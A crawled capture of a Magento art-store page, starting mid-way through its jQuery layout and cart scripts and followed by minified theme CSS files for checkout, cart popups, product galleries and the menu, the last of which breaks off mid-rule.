						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-100px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

	

<!-- Change Add to cart button to icon cart -->
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
		$(window).resize(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
	});
</script>


<script type="text/javascript">
    require([
    'jquery'
    ], function(jQuery){
        (function($) {
            $(document).ready(function(){
            if($('.column.main').find(".box-fixed").eq(0).length){
                var node = $('.column.main').find(".box-fixed").eq(0);
                var box = node.find(".fixed-box");
                if($('.column.main').find(".box-fixed").eq(1).length){
                    var node1 = $('.column.main').find(".box-fixed").eq(1);
                    var box1 = node1.find(".fixed-box");
                }
                if($(window).width() > 991){
                    $(window).scroll(function(){
                        var isTop = node.offset().top;
                        var isTop1 = node1.offset().top;
                        if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                        }else{
                             box.removeClass('sticky');
                        }
                        if($('.column.main').find(".box-fixed").eq(1).length){
                            if($(this).scrollTop() > isTop1){
                                box1.addClass('sticky');
                                var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                if($(this).scrollTop() > isBottom1){
                                    box1.addClass('bottom');
                                }else{
                                    box1.removeClass('bottom');
                                }
                            }else{
                                 box1.removeClass('sticky');
                            }
                        }
                    });
                }else{
                     $(".fixed-box").removeClass('sticky');
                     $(".fixed-box").removeClass('bottom');
                }
                $(window).resize(function() {
                    if($(this).width() > 991){
                        $(window).scroll(function(){
                            var isTop = node.offset().top;
                            var isTop1 = node1.offset().top;
                            if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                            }else{
                                 box.removeClass('sticky');
                            }
                            if($('.column.main').find(".box-fixed").eq(1).length){
                                if($(this).scrollTop() > isTop1){
                                    box1.addClass('sticky');
                                    var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                    if($(this).scrollTop() > isBottom1){
                                        box1.addClass('bottom');
                                    }else{
                                        box1.removeClass('bottom');
                                    }
                                }else{
                                     box1.removeClass('sticky');
                                }
                            }
                        });
                    }else{
                        $(".fixed-box").removeClass('sticky');
                        $(".fixed-box").removeClass('bottom');
                    }
                });
            }
            });
        })(jQuery);
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/artbeek.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
		function ($, quickview) {
			$(document).ready(function () {
				var ratioImage = $('body').attr('data-ratio');
				$('.mgs-quickview').bind('click', function () {
					var prodUrl = $(this).attr('data-quickview-url');
					if (prodUrl.length) {
						quickview.displayContent(prodUrl, ratioImage);
					}
				});
			});
		});
</script>


<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>

<script type="text/javascript">
	require([
		'jquery',
		'jquery/jquery-storageapi'
	], function($){
		$(document).on("click",".cl-mes",function(e){
			var $elm = $(this);
			$elm.parent().slideUp( "slow", function() {
				$elm.parent().remove();
			});
		});
	});
</script>
</div></main>				
		        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Afterpay_Afterpay/css/afterpay-express-checkout.min.css
body_size: -297
content:
.afterpay-express-button,button.afterpay-express-button:hover{background-image:none;background:#000;border:1px solid #000;color:#fff;cursor:pointer;display:inline-block;float:none;width:267px;max-width:100%;margin-top:10px}.afterpay-express-checkout-minicart-wraper{margin:0 10px 15px}.afterpay-express-checkout-minicart-wraper .afterpay-express-button,.afterpay-express-checkout-minicart-wraper button.afterpay-express-button:hover{width:100%;cursor:pointer;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css
body_size: 1872
content:
.action.tocart{background-repeat:no-repeat;background-position:center;background-size:50px}.action.tocart.tocart-loading{background-image:url(../images/three-dots-white.svg)}.action.tocart.tocart-loading.small-button:before,.action.tocart.tocart-loading span{opacity:0}.mfp-mgs-quickview,.success-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.mfp-mgs-quickview .popup__main.popup--result,.success-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.ajax_cart-popup.popup__columns .ajax_header{border-bottom:1px solid #eee;padding-bottom:10px;color:#000;font-size:16px;position:relative;padding-right:30px;font-weight:600}.ajax_cart-popup.popup__columns .ajax_header .action-close{position:absolute;top:0;right:-8px;width:30px;text-align:center;color:#2f2f2f;font-size:32px;line-height:30px;height:30px;cursor:pointer;overflow:hidden}.ajax_cart-popup.popup__columns .popup__table{margin-top:20px}.ajax_cart-popup.popup__columns .popup__table:after{clear:both;content:"";display:table}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{float:left;width:100px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 100px);padding-left:30px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-name{font-size:16px;font-weight:600;color:#222;margin-bottom:10px;text-transform:uppercase}.ajax_cart-popup.popup__columns .popup__table .title{color:#969696;font-weight:500;margin-right:10px}.ajax_cart-popup.popup__columns .popup__table .title:after{content:":"}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price{font-weight:700;color:#222}.ajax_cart-popup.popup__columns .ajax_footer{border-top:1px solid #eee;margin-top:20px;padding-top:20px;text-align:right}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{padding:10px 20px;font-weight:600;letter-spacing:.03em}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart{margin-left:17px;background-color:green;color:#fff;border-color:green}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover{background-color:#006100;border-color:#006100}.ajax_cart-popup.popup__columns+.mfp-close{display:none}.ajax_cart-popup.popup__columns+.popup__related{border-top:1px solid #eee;margin-top:20px}.ajax_cart-popup.popup__columns+.popup__related .block-title{padding:10px 0}.ajax_cart-popup.popup__columns+.popup__related .block-title h5{font-size:16px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .owl-carousel .owl-dots{margin-top:10px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .product-item-info{margin-bottom:0}@media (max-width:575.98px){.ajax_cart-popup.popup__columns .popup__table{margin-top:15px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{width:80px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 80px);padding-left:15px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title{display:block}.ajax_cart-popup.popup__columns .ajax_footer{margin-top:15px;padding-top:0}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{margin:10px 0 0 !important;width:100%}}.form-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.form-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:700px}@media (max-width:767.98px){.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:calc(100% - 30px)}}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler{height:auto;padding:0}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{height:400px;position:static}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close{position:absolute;top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:0;padding:0;color:transparent}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close:after{font-family:'Pe-icon-7-stroke';content:"\e680";color:#2f2f2f;font-size:32px}.ajaxcart-catalog-product-view{height:400px;overflow-x:hidden !important;overflow-y:auto !important}.ajaxcart-catalog-product-view>main{width:100%;padding:30px 0}.ajaxcart-catalog-product-view #maincontent{min-height:unset;padding:0 15px;max-width:unset;width:auto}.ajaxcart-catalog-product-view #maincontent>.page.messages{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;margin:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .product-detail-name .h1{font-size:22px;color:#222;font-weight:500}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-wishlist,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box{margin-top:20px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .price{font-size:18px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price{margin-top:2px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price .price{font-size:15px}@media (max-width:575.98px){.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{padding:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset{display:block}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field.qty{width:100%;margin:0 0 10px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field .input-text{width:100%}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .actions,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .action.tocart{width:100%}}.flycart-animated-add{width:80px !important;height:auto !important}.flycart-animated-add span{display:block;width:100% !important;padding:0 !important}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:10}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;display:block;padding:35px 15px;width:100%}.cart-footer .cart-qty{background-color:rgba(0,0,0,.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cart-footer .fixed-mini-cart{display:none !important}}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none !important}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{-ms-flex:0 0 calc(100% - 340px);flex:0 0 calc(100% - 340px);max-width:calc(100% - 340px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid #ddd;padding:20px;display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.primary,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .summary-field{display:flex;justify-content:space-between;padding:10px 0}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .title{text-transform:uppercase}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .value{font-weight:700;color:#222;font-size:15px}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative;width:80px;border:1px solid #d8d8d8}.cart-footer .fixed-mini-cart .cart-items .item img{width:100%;height:auto}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c61932;text-align:center;color:#fff;line-height:20px;position:absolute;top:5px;right:5px;font-size:12px;font-weight:600}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:0;right:0;cursor:pointer;background-color:rgba(47,47,47,.8);color:#fff;width:25px;height:25px;border-radius:4px 0 0;text-align:center;display:block}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before{font-size:14px;line-height:24px;content:"\e60f";font-family:'themify'}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:-1px;left:100%;padding:8px;position:absolute;top:-1px;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;min-width:100%}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap;text-align:center}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#222;content:"\e605";font-family:"themify";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e60f"}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after{color:#c61932}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0;font-weight:600;text-transform:uppercase}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css
body_size: 1626
content:
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}[dir=rtl] .slick-slide{float:right}.product.media .item-thumb,.extra-gallery-fullwidth .item-thumb{position:relative}.product.media .item-thumb:after,.extra-gallery-fullwidth .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb.active:after,.extra-gallery-fullwidth .item-thumb.active:after{content:none}.product.media .item-thumb img,.extra-gallery-fullwidth .item-thumb img{border:1px solid transparent}.product.media .item-thumb.active img,.extra-gallery-fullwidth .item-thumb.active img{border-color:#333}.product.media #owl-carousel-gallery.owl-carousel,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel{overflow:hidden}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div{background-color:transparent;position:absolute;top:0;right:0;left:0;width:70px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div span:before{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before{content:"\f3d3"}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div:hover,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div:hover{background-color:rgba(255,255,255,.3)}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .product-detail-deals{max-width:600px;margin-left:auto;margin-right:auto}.extra-gallery-fullwidth .price-box .old-price,.extra-gallery-fullwidth .price-box .special-price{margin:5px 0;float:none}.extra-gallery-fullwidth.catalog-product-view .product.media{max-width:100%;padding:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{display:table;margin:6px auto 0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ol,.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ul{list-style:none}.extra-gallery-fullwidth .product-thumbnail{position:relative;margin-top:0}.extra-gallery-fullwidth .product-thumbnail .item-thumb.active img{border-color:transparent}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{max-width:640px;overflow:hidden;position:absolute;bottom:30px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}@media (max-width:767px){.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{display:none !important}}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-item{padding:0 10px}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-dots{margin:20px auto 0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div{font-size:20px;background-color:transparent;position:absolute;top:0;right:0;left:0;width:40px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50);-moz-transform:translateX(50);-o-transform:translateX(50)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next span:before{content:"\f3d3"}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div span:before{content:"\f3d2";font-family:"Ionicons";font-size:23px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div:hover{background-color:rgba(255,255,255,.7)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .row-detail-product .product.media{display:none}.extra-gallery-fullwidth .row-detail-product .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;text-align:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .product-reviews-summary{justify-content:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .box-tocart>.fieldset{justify-content:center}.extra-gallery-fullwidth.mgs-quickview-catalog-product-view .row-detail-product .product.media{display:block !important}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:70px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 95px);margin-left:25px}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery.vertical-thumbnail{display:none;position:relative}.product.media .vertical-gallery.vertical-thumbnail .slick-initialized{display:block}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom,#fff,rgba(255,255,255,.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom,rgba(255,255,255,.5),#fff)}@media (max-width:767.98px){.product.media .vertical-gallery #vertical-thumbnail-wrapper{display:none !important}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:100%;margin-left:0}}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img{min-width:100%}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#c61932;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image .lb.video-link:before{content:"\e6cf";font-family:"themify";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:36px;color:#c61932;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb .popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#c61932;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#c61932;justify-content:center;font-size:24px}.horizontal-thumbnail-wrapper{margin:20px -10px 0}.horizontal-thumbnail-wrapper .horizontal-thumbnail .owl-item{padding:0 10px}.horizontal-thumbnail-wrapper .owl-carousel{overflow:hidden}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div{height:100%;top:0;bottom:0;margin:0;left:10px;background-color:rgba(255,255,255,.5);display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div:before{content:"\f3d2";font-family:"Ionicons";font-size:24px;color:#222}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next{right:10px;left:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next:before{content:"\f3d3"}.horizontal-thumbnail-wrapper .owl-carousel:hover .owl-nav>div{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css
body_size: 574
content:
.nav-megamenu nav.navigation{height:100%}body,html{overflow-x:hidden}.level0>.label-menu{left:100%;right:auto;top:calc(50% - 18px);margin-left:-38px;transform:translateY(-50%)}.mobile-navigation .label-menu,.mobile-navigation .level0>.label-menu{left:auto;right:35px !important;top:10px;transform:translateY(0);margin-left:0}.label-menu{position:absolute;top:0;left:auto;right:0;font-size:10px;font-weight:600;text-transform:none;color:#fff;background-color:#c61932;padding:0 6px;height:16px;line-height:16px;text-align:center}.label-menu .new{background-color:#01bad4}.label-menu .new:before{border:3px solid #c61932;border-color:#01bad4 transparent transparent #01bad4}.label-menu:before{content:"";display:block;height:0;width:0;border:3px solid #c61932;position:absolute;top:100%;left:14px;border-color:#c61932 transparent transparent #c61932}.nav-megamenu nav.navigation .nav-main-menu{height:100%;align-items:stretch}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{position:relative;display:flex;height:100%;align-items:center;color:#696969;font-size:14px;text-transform:uppercase;font-weight:500;letter-spacing:.1em;padding:0 28.5px}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu){position:relative}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:"";left:0;right:1px;top:100%;background-color:#222;height:1px;transition:all .3s;transform:scaleX(0);position:absolute}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0{color:#222}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0:after{content:none}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover 